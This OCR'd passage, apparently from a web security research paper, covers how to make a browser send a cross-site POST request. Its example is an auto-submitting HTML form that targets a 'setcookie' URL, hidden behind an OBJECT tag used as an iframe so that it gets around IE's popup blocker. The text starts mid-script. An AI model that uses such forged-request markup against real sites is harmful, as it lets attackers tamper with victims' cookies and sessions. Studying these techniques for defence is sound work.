
<br>myFORM.submit();<br></script>
It was not possible to find one solution for all the
browsers to send a POST request to the target page.
However, two solutions could be used at the same
time to cover all the tested browsers.
Solution one: using an OBJECT tag as an IFRAME.
Although IE used the OBJECT tag as an IFRAME just
like other browsers, the FORM tag could not use it as
its target (it tried to open a new page which was
blocked by the IE popup blocker).
<form name="myform" 
action="http://target.com/setcookie?cookie=value" 
method="POST" target="testObjectframe"><br><input 
type="submit"><br></form><br><object data="/" 
name="testObjectframe" title="0" 
onload="if(this.title==0) 
{this.title=1;myform.submit();}"></object>